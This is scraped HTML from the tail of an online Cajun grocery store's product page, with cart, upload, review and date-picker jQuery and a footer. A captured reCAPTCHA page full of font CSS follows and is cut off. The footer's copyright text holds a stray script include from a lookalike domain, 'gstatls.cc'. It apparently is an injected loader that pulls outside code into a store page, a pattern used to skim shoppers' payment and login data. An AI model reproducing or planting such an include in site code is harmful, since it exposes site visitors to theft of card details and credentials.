						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1930');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1930',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1930"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1930; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fxs1u5sc34qu
body_size: 49444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 